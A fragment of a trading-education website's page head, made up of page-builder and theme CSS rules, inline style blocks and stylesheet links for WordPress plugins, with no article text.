	margin-top:0px;
	margin-left:30px;
}
@media ( max-width: 992px ) {
 .fl-node-5b6c66514654a.fl-module > .fl-module-content {
	margin-top:0px;
}
}
@media (max-width: 768px) { .fl-node-5b6c66514654a > .fl-module-content { margin-left:20px; } }@media(max-width: 768px) {
	.fl-builder-content .fl-node-5b6c693409ba7 .fl-rich-text, .fl-builder-content .fl-node-5b6c693409ba7 .fl-rich-text *:not(b, strong) {
		text-align: center;
	}
}
 .fl-node-5b6c693409ba7 > .fl-module-content {
	margin-top:0px;
	margin-left:20px;
}
@media ( max-width: 992px ) {
 .fl-node-5b6c693409ba7.fl-module > .fl-module-content {
	margin-top:0px;
}
}
@media ( max-width: 768px ) {
 .fl-node-5b6c693409ba7.fl-module > .fl-module-content {
	margin-top:0px;
}
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5b6c6953e8ba2 .fl-rich-text, .fl-builder-content .fl-node-5b6c6953e8ba2 .fl-rich-text *:not(b, strong) {
		text-align: center;
	}
}
 .fl-node-5b6c6953e8ba2 > .fl-module-content {
	margin-top:0px;
	margin-bottom:0px;
}
@media ( max-width: 768px ) {
 .fl-node-5b6c6953e8ba2.fl-module > .fl-module-content {
	margin-top:20px;
}
}
 .fl-node-5b96b44e7af4e > .fl-module-content {
	margin-top:10px;
	margin-right:0px;
	margin-bottom:10px;
	margin-left:0px;
}
@media ( max-width: 768px ) {
 .fl-node-5b96b44e7af4e.fl-module > .fl-module-content {
	margin-right:20px;
	margin-left:20px;
}
}
.fl-icon-group .fl-icon {
	display: inline-block;
	margin-bottom: 10px;
	margin-top: 10px;
}
.fl-node-5b72f8ed22a5c .fl-icon i,
.fl-node-5b72f8ed22a5c .fl-icon i:before {
	color: #f7f7f7;
}



.fl-node-5b72f8ed22a5c .fl-icon i:hover,
.fl-node-5b72f8ed22a5c .fl-icon i:hover:before,
.fl-node-5b72f8ed22a5c .fl-icon a:hover i,
.fl-node-5b72f8ed22a5c .fl-icon a:hover i:before {
	color: #666666;
}

.fl-node-5b72f8ed22a5c .fl-icon i, .fl-node-5b72f8ed22a5c .fl-icon i:before {
	font-size: 28px;
}
.fl-node-5b72f8ed22a5c .fl-icon-wrap .fl-icon-text {
	height: 49px;
}
@media(max-width: 992px) {
	.fl-node-5b72f8ed22a5c .fl-icon i, .fl-node-5b72f8ed22a5c .fl-icon i:before {
		font-size: 28px;
	}
	.fl-node-5b72f8ed22a5c .fl-icon-wrap .fl-icon-text {
		height: 49px;
	}
}
@media(max-width: 768px) {
	.fl-node-5b72f8ed22a5c .fl-icon i, .fl-node-5b72f8ed22a5c .fl-icon i:before {
		font-size: 28px;
	}
	.fl-node-5b72f8ed22a5c .fl-icon-wrap .fl-icon-text {
		height: 49px;
	}
}

.fl-node-5b72f8ed22a5c .fl-icon + .fl-icon {
	margin-left: 9px;
}

				
	
	
				
	
	
				
	
	
				
	
	
.fl-node-5b72f8ed22a5c .fl-icon-group {
	text-align: center;
}
 .fl-node-5b72f8ed22a5c > .fl-module-content {
	margin-top:0px;
	margin-right:5px;
	margin-bottom:5px;
	margin-left:0px;
}
.fl-node-5f232a35c4148 .fl-separator {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #cccccc;
	max-width: 100%;
	margin: auto;
}

	@media (max-width: 992px) {
		.fl-node-5f232a35c4148 .fl-separator {
											}
	}
	@media (max-width: 768px) {
		.fl-node-5f232a35c4148 .fl-separator {
											}
	}
 .fl-node-5f232a35c4148 > .fl-module-content {
	margin-top:10px;
}
.fl-builder-content .fl-node-59adb3c86fc1f .fl-rich-text, .fl-builder-content .fl-node-59adb3c86fc1f .fl-rich-text *:not(b, strong) {
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	font-size: 13px;
	line-height: 21px;
	text-align: center;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-59adb3c86fc1f .fl-rich-text, .fl-builder-content .fl-node-59adb3c86fc1f .fl-rich-text *:not(b, strong) {
		font-size: 12px;
		line-height: 1.3;
	}
}
 .fl-node-59adb3c86fc1f > .fl-module-content {
	margin-top:20px;
	margin-right:10px;
	margin-bottom:20px;
	margin-left:10px;
}

/* Start Global CSS */
p:empty {
    display: none;
}
.scanner-load-content img[src*="/public/images/space.gif"] {
    display: none;
}

h2 {
    font-size: 32px;
}
h3 {
    font-size: 26px;
}

/* - - - Buttons - - - */


/* - - - - - - Button Shapes - - - - - - */
.shaped-btn {
    display: block;
    border-radius: 25px;
    width: 100%;
    font-weight: 800;
    font-size: 18px;
    text-transform: uppercase;
    padding: 10px 20px;
    letter-spacing: 1.125px;
    transition: all .2s ease-in-out;
}
.squared-btn {
    display: block;
    border-radius: 4px;
    width: 100%;
    font-weight: 800;
    font-size: 14px;
    text-transform: uppercase;
    padding: 10px 20px;
    letter-spacing: 1.125px;
    transition: all .2s ease-in-out;
}


/* - - - - - - Button Colors - - - - - - */

.primary-btn {
    background-color: #F69532;
    color: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.16);
}
.primary-btn:hover {
    background-color: #dc7309;
}

.dashboard__nav-secondary .dashboard__nav-submenu {
    z-index: 110!important;
}

.tr_img_wrap {
    padding: 0!important;
}

figure.weekly_watchlist .article-card__title {
    padding: 0!important;
}

.ultradingroom{
    max-width: 299px;
    display: none;
}
.dashboard__header{
    justify-content: space-between;
    
}
.litradingroomhind{
    width:300px;
    float:right;
}

  @media (max-width: 641px) {
    .main-navigation .main-nav ul li[class*="current-menu-"] > a, .main-navigation .main-nav ul li > a {
        color: #191717 !important;
    }
}

/* End Global CSS */


/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */
#sizer {
    -webkit-overflow-scrolling: touch;
    overflow-y: scroll;
}

.app-download-btn svg {
   max-width: 140px;
   width: 95%;
}
.app-download-btn {
    display: flex;
    justify-content: space-between;
    max-width: 320px;
    margin: 0 auto;
}

@media (max-width: 567px) {
    #footer-logo a {
        text-align: center;
    }
    #privacy-conditions {
        text-align: center;
    }
    .fl-module img {
        margin: 10px auto;
    }
    .sub-form-btn {
        display: flex;
        justify-content: center;
    }
    .footer-svg {
        display: flex;
        justify-content: center;
    }
    #footer-logo {
        margin-top: 40px;
        padding-left: 20px;
        padding-right: 20px;
    }
}

.footer-margins span {
    margin-bottom: 5px;
}

.footer-socials {
    display: flex;
    justify-content: center;
}

.footer-socials .fl-icon-group {
    display: flex;
    align-items: center:
    justify-content: center;
}
/* End Layout CSS */


</style>
<link rel='stylesheet' id='metorik-css-css' href='https://www.simplertrading.com/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.simplertrading.com/cms/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.simplertrading.com/wp-content/themes/generatepress/css/all.min.css?ver=2.4.2' type='text/css' media='all' />
<style id='generate-style-inline-css' type='text/css'>
body{background-color:#efefef;color:#666666;}a, a:visited{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1160px;}.wp-block-group__inner-container{max-width:1160px;margin-left:auto;margin-right:auto;}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}p{margin-bottom:1em;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1em;}.main-title{font-size:50px;}.main-navigation a, .menu-toggle{font-family:"Open Sans", sans-serif;text-transform:capitalize;font-size:14px;}.main-navigation .main-nav ul ul li a{font-size:13px;}h1{font-family:"Open Sans Condensed", sans-serif;font-weight:bold;font-size:44px;line-height:1.1em;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a,.top-bar a:visited{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a,.site-header a:visited{color:#3a3a3a;}.main-title a,.main-title a:hover,.main-title a:visited{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#0a2335;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#0a2335;background-color:#e9ebed;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:rgba(48,48,48,0);}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:rgba(48,48,48,0);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a{color:#0a2335;background-color:#e9ebed;}.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul ul li a{color:#0a2335;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#0a2335;background-color:rgba(48,48,48,0);}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#0a2335;background-color:rgba(48,48,48,0);}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#0a2335;background-color:rgba(48,48,48,0);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a,.entry-meta a:visited{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:#d1d1d1;background-color:#0c202e;}.footer-widgets a,.footer-widgets a:visited{color:#ffffff;}.footer-widgets a:hover{color:#b2c77a;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#ffffff;background-color:#494949;}.site-info a,.site-info a:visited{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}.generate-back-to-top,.generate-back-to-top:visited{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}.generate-back-to-top:hover,.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{padding-left:36px;padding-right:36px;line-height:70px;}.main-navigation .main-nav ul ul li a{padding:9px 36px 9px 36px;}.main-navigation ul ul{width:150px;}.navigation-search input{height:70px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:36px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:36px;}.menu-item-has-children ul .dropdown-menu-toggle{padding-top:9px;padding-bottom:9px;margin-top:-9px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:36px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width: 950px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}button.menu-toggle:before,.search-item a:before,.dropdown-menu-toggle:before,.cat-links:before,.tags-links:before,.comments-link:before,.nav-previous .prev:before,.nav-next .next:before,.generate-back-to-top:before {display: none;}
h1.entry-title{font-weight:bold;}.navigation-branding .main-title{font-weight:bold;text-transform:none;font-size:50px;}@media (max-width: 950px){.navigation-branding .main-title{font-size:30px;}}
.main-navigation .navigation-logo img {height:70px;}@media (max-width: 1170px) {.main-navigation .navigation-logo.site-logo {margin-left:0;}body.sticky-menu-logo.nav-float-left .main-navigation .site-logo.navigation-logo {margin-right:0;}}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}.fl-builder-edit .navigation-stick {z-index: 10 !important;}.main-navigation.toggled .main-nav > ul{background-color: #0a2335}
@media (min-width: 769px) and (max-width: 1024px),(min-width:1025px){.main-navigation.sticky-navigation-transition .main-nav > ul > li > a,.sticky-navigation-transition .menu-toggle,.main-navigation.sticky-navigation-transition .mobile-bar-items a, .sticky-navigation-transition .navigation-branding .main-title{line-height:20px;}.main-navigation.sticky-navigation-transition .site-logo img, .main-navigation.sticky-navigation-transition .navigation-search input, .main-navigation.sticky-navigation-transition .navigation-branding img{height:20px;}}
</style>
<link rel='stylesheet' id='generate-child-css' href='https://www.simplertrading.com/wp-content/themes/simpler-trading/style.css?ver=1764890912' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.simplertrading.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' type='text/css' media='all' />
<style id='elementor-icons-inline-css' type='text/css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://www.simplertrading.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            margin-left: 5px;
            position: relative;
            bottom: 5px;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://www.simplertrading.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            margin-left: 5px;
            position: relative;
            bottom: 5px;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://www.simplertrading.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            margin-left: 5px;
            position: relative;
            bottom: 5px;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://www.simplertrading.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            margin-left: 5px;
            position: relative;
            bottom: 5px;
        }
</style>
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.simplertrading.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.simplertrading.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.11.5' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-1684418{--e-global-color-primary:#003366;--e-global-color-secondary:#0F6AC4;--e-global-color-text:#4A4A4A;--e-global-color-accent:#FDAC3B;--e-global-color-6cd9569:#FF9400;--e-global-color-0c86ca0:#032235;--e-global-color-931749f:#F5F8FB;--e-global-color-9e9d609:#45E0B1;--e-global-typography-primary-font-family:"sofia-pro";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"sofia-pro-condensed";--e-global-typography-secondary-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:var( --e-global-color-text );}.elementor-kit-1684418 a:hover{color:var( --e-global-color-primary );}.elementor-kit-1684418 button,.elementor-kit-1684418 input[type="button"],.elementor-kit-1684418 input[type="submit"],.elementor-kit-1684418 .elementor-button{font-family:"sofia-pro", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;background-color:var( --e-global-color-accent );border-radius:8px 8px 8px 8px;}.elementor-kit-1684418 button:hover,.elementor-kit-1684418 button:focus,.elementor-kit-1684418 input[type="button"]:hover,.elementor-kit-1684418 input[type="button"]:focus,.elementor-kit-1684418 input[type="submit"]:hover,.elementor-kit-1684418 input[type="submit"]:focus,.elementor-kit-1684418 .elementor-button:hover,.elementor-kit-1684418 .elementor-button:focus{color:#FFFFFF;background-color:var( --e-global-color-6cd9569 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-1773983 .elementor-element.elementor-element-0e2530d:not(.elementor-motion-effects-element-type-background), .elementor-1773983 .elementor-element.elementor-element-0e2530d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://cdn.simplertrading.com/2023/01/18143521/corner-ebook-image.png");background-position:top right;background-repeat:no-repeat;background-size:600px auto;}.elementor-1773983 .elementor-element.elementor-element-0e2530d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-1773983 .elementor-element.elementor-element-0e2530d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1773983 .elementor-element.elementor-element-4cf3a6d{margin-top:0px;margin-bottom:0px;}.elementor-1773983 .elementor-element.elementor-element-28be71b .elementor-heading-title{color:var( --e-global-color-primary );font-family:"sofia-pro", Sans-serif;font-size:58px;font-weight:bold;line-height:73px;}.elementor-1773983 .elementor-element.elementor-element-47a2eaf{font-family:"sofia-pro", Sans-serif;font-size:22px;line-height:34px;}.elementor-1773983 .elementor-element.elementor-element-47a2eaf > .elementor-widget-container{padding:0px 290px 0px 0px;}.elementor-1773983 .elementor-element.elementor-element-e20d625{padding:0px 100px 0px 0px;}.elementor-1773983 .elementor-element.elementor-element-34d5c81 .eael-wpforms label.wpforms-error{display:block !important;}.elementor-1773983 .elementor-element.elementor-element-34d5c81 .eael-wpforms input.wpforms-error, .elementor-1773983 .elementor-element.elementor-element-34d5c81 .eael-wpforms textarea.wpforms-error{border-width:1px;}.elementor-1773983 .elementor-element.elementor-element-34d5c81 > .elementor-widget-container{margin:-60px 0px 0px 0px;}#elementor-popup-modal-1773983 .dialog-message{width:905px;height:auto;}#elementor-popup-modal-1773983{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1773983 .dialog-close-button{display:flex;}#elementor-popup-modal-1773983 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(min-width:768px){.elementor-1773983 .elementor-element.elementor-element-70a9697{width:53%;}.elementor-1773983 .elementor-element.elementor-element-a4da31c{width:47%;}}@media(max-width:767px){.elementor-1773983 .elementor-element.elementor-element-0e2530d:not(.elementor-motion-effects-element-type-background), .elementor-1773983 .elementor-element.elementor-element-0e2530d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://cdn.simplertrading.com/2023/01/18150722/corner-ebook-image-mobile.png");background-size:344px auto;}.elementor-1773983 .elementor-element.elementor-element-0e2530d{margin-top:0px;margin-bottom:0px;padding:225px 0px 0px 0px;}.elementor-1773983 .elementor-element.elementor-element-28be71b .elementor-heading-title{font-size:42px;line-height:40px;}.elementor-1773983 .elementor-element.elementor-element-47a2eaf{font-size:16px;line-height:22px;}.elementor-1773983 .elementor-element.elementor-element-47a2eaf > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1773983 .elementor-element.elementor-element-e20d625{margin-top:-30px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for eael-wpforms, class: .elementor-element-34d5c81 */.elementor-1773983 .elementor-element.elementor-element-34d5c81 input{
    border-radius: 4px!important;
    height: 50px!important;
    border: 1px solid #c7c7c7!important;
    line-height: 200%!important;
    box-shadow: inset 0 3px 5px rgb(0 0 0 / 10%);
}

.elementor-1773983 .elementor-element.elementor-element-34d5c81 button{
     width: 100%;
     border-radius: 8px!important;
     height: 59px!important;
}

 div.wpforms-container-full .wpforms-form button[type=submit], button.wpforms-page-button {
    background-color: #e62329!important;
    border: 0 none!important;
    padding: 0!important;
    color: #fff!important;
    font-size: 30px!important;
    line-height: 30px!important;
    font-weight: bold!important;
    box-shadow: inset 0 3px 5px rgb(0 0 0 / 10%)!important;
}

.dialog-close-button.dialog-lightbox-close-button {
    background: #fff;
    padding: 15px;
    border-radius: 50%;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-0e2530d */@media (max-width: 1024px){
body.admin-bar .dialog-type-lightbox {
    position: fixed;
    height: 100vh;
}
}/* End custom CSS */
/* Start custom CSS */.wpforms-confirmation-container-full {
    background: transparent;
    border: none;
    color: #0e6ac4;
    font-family: 'sofia-pro';
    font-size: 20px;
    padding-left: 0;
}/* End custom CSS */
.elementor-1771374 .elementor-element.elementor-element-0e2530d:not(.elementor-motion-effects-element-type-background), .elementor-1771374 .elementor-element.elementor-element-0e2530d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://cdn.simplertrading.com/2023/01/18143521/corner-ebook-image.png");background-position:top right;background-repeat:no-repeat;background-size:600px auto;}.elementor-1771374 .elementor-element.elementor-element-0e2530d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-1771374 .elementor-element.elementor-element-0e2530d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1771374 .elementor-element.elementor-element-4cf3a6d{margin-top:0px;margin-bottom:0px;}.elementor-1771374 .elementor-element.elementor-element-28be71b .elementor-heading-title{color:var( --e-global-color-primary );font-family:"sofia-pro", Sans-serif;font-size:58px;font-weight:bold;line-height:73px;}.elementor-1771374 .elementor-element.elementor-element-47a2eaf{font-family:"sofia-pro", Sans-serif;font-size:22px;line-height:34px;}.elementor-1771374 .elementor-element.elementor-element-47a2eaf > .elementor-widget-container{padding:0px 290px 0px 0px;}.elementor-1771374 .elementor-element.elementor-element-e20d625{padding:0px 100px 0px 0px;}.elementor-1771374 .elementor-element.elementor-element-34d5c81 .eael-wpforms label.wpforms-error{display:block !important;}.elementor-1771374 .elementor-element.elementor-element-34d5c81 .eael-wpforms input.wpforms-error, .elementor-1771374 .elementor-element.elementor-element-34d5c81 .eael-wpforms textarea.wpforms-error{border-width:1px;}.elementor-1771374 .elementor-element.elementor-element-34d5c81 > .elementor-widget-container{margin:-60px 0px 0px 0px;}#elementor-popup-modal-1771374 .dialog-message{width:905px;height:auto;}#elementor-popup-modal-1771374{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1771374 .dialog-close-button{display:flex;}#elementor-popup-modal-1771374 .dialog-widget-content{animation-duration:0.7s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(min-width:768px){.elementor-1771374 .elementor-element.elementor-element-70a9697{width:53%;}.elementor-1771374 .elementor-element.elementor-element-a4da31c{width:47%;}}@media(max-width:767px){.elementor-1771374 .elementor-element.elementor-element-0e2530d:not(.elementor-motion-effects-element-type-background), .elementor-1771374 .elementor-element.elementor-element-0e2530d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://cdn.simplertrading.com/2023/01/18150722/corner-ebook-image-mobile.png");background-size:344px auto;}.elementor-1771374 .elementor-element.elementor-element-0e2530d{margin-top:0px;margin-bottom:0px;padding:225px 0px 0px 0px;}.elementor-1771374 .elementor-element.elementor-element-28be71b .elementor-heading-title{font-size:42px;line-height:40px;}.elementor-1771374 .elementor-element.elementor-element-47a2eaf{font-size:16px;line-height:22px;}.elementor-1771374 .elementor-element.elementor-element-47a2eaf > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1771374 .elementor-element.elementor-element-e20d625{margin-top:-30px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for eael-wpforms, class: .elementor-element-34d5c81 */.elementor-1771374 .elementor-element.elementor-element-34d5c81 input{
    border-radius: 4px!important;
    height: 50px!important;
    border: 1px solid #c7c7c7!important;
    line-height: 200%!important;
    box-shadow: inset 0 3px 5px rgb(0 0 0 / 10%);
}

.elementor-1771374 .elementor-element.elementor-element-34d5c81 button{
     width: 100%;
     border-radius: 8px!important;
     height: 59px!important;
}

 div.wpforms-container-full .wpforms-form button[type=submit], button.wpforms-page-button {
    background-color: #e62329!important;
    border: 0 none!important;
    padding: 0!important;
    color: #fff!important;
    font-size: 30px!important;
    line-height: 30px!important;
    font-weight: bold!important;
    box-shadow: inset 0 3px 5px rgb(0 0 0 / 10%)!important;
}

.dialog-close-button.dialog-lightbox-close-button {
    background: #fff;
    padding: 15px;
    border-radius: 50%;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-0e2530d */@media (max-width: 1024px){
body.admin-bar .dialog-type-lightbox {
    position: fixed;
    height: 100vh;
}
}/* End custom CSS */
/* Start custom CSS */.wpforms-confirmation-container-full {
    background: transparent;
    border: none;
    color: #0e6ac4;
    font-family: 'sofia-pro';
    font-size: 20px;
    padding-left: 0;
}/* End custom CSS */
</style>
<link rel='stylesheet' id='swiper-css' href='https://www.simplertrading.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.simplertrading.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.11.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.simplertrading.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.simplertrading.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_10_15-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.10.15' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=6.22.2' type='text/css' media='all' />
<link rel='stylesheet' id='generate-blog-css' href='https://www.simplertrading.com/wp-content/plugins/gp-premium/blog/functions/css/style-min.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='generate-sticky-css' href='https://www.simplertrading.com/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='generate-menu-logo-css' href='https://www.simplertrading.com/wp-content/plugins/gp-premium/menu-plus/functions/css/menu-logo.min.css?ver=1.9.1' type='text/css' media='all' />
<style id='generate-menu-logo-inline-css' type='text/css'>
@media (max-width: 950px){.sticky-menu-logo .navigation-stick:not(.mobile-header-navigation) .menu-toggle,.menu-logo .main-navigation:not(.mobile-header-navigation) .menu-toggle{display:inline-block;clear:none;width:auto;float:right;}.sticky-menu-logo .navigation-stick:not(.mobile-header-navigation) .mobile-bar-items,.menu-logo .main-navigation:not(.mobile-header-navigation) .mobile-bar-items{position:relative;float:right;}.regular-menu-logo .main-navigation:not(.navigation-stick):not(.mobile-header-navigation) .menu-toggle{display:inline-block;clear:none;width:auto;float:right;}.regular-menu-logo .main-navigation:not(.navigation-stick):not(.mobile-header-navigation) .mobile-bar-items{position:relative;float:right;}body[class*="nav-float-"].menu-logo-enabled:not(.sticky-menu-logo) .main-navigation .main-nav{display:block;}.sticky-menu-logo.nav-float-left .navigation-stick:not(.mobile-header-navigation) .menu-toggle,.menu-logo.nav-float-left .main-navigation:not(.mobile-header-navigation) .menu-toggle,.regular-menu-logo.nav-float-left .main-navigation:not(.navigation-stick):not(.mobile-header-navigation) .menu-toggle{float:left;}}
</style>
<link rel='stylesheet' id='wc-bundle-style-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.22.2' type='text/css' media='all' />
